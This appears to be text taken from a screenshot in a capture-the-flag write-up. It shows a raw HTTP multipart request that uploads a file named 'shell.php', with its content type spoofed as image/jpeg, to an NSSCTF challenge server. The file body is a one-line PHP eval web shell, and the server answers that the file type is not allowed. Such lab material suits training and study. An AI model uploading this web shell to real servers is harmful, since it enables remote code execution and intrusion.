 Gecko/20100101 Firefox/131.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------163204441821681148152293003712
Content-Length: 247
Origin: http://node9.anna.nssctf.cn:28494
Connection: close
Referer: http://node9.anna.nssctf.cn:28494/
Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1729487365,1729507703,1729512742,1729570413;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1729570413; HMACCOUNT=
A04973333C5F2EE4
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------163204441821681148152293003712
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: image/jpeg
<?php eval($_POST[1]);?>
Upload Failed
此文件类型不允许上传!
Try Again